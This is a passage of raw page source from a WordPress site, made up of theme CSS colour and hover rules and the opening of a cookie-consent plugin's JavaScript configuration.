a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00b0ff; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00b0ff; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00b0ff; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00b0ff; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00b0ff; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00b0ff; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00b0ff; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00b0ff; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00b0ff;background-color: #00b0ff; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00b0ff;background-color: #00b0ff; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00b0ff !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00b0ff; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00b0ff; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00b0ff; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00b0ff; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: 